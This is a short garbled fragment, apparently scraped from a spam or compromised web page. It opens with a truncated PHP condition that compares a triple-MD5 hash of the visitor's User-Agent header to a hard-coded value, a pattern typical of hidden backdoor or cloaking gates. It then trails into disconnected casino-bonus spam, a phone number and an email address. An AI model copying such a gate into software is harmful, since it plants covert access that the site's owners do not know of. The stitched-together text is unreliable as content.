
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) == "39542de4e2fa
3115475000
serviware@serviware.com.co
Argentona Casino Cod
2025
Argentona Casino Cod
2025
Condiciones del bono sin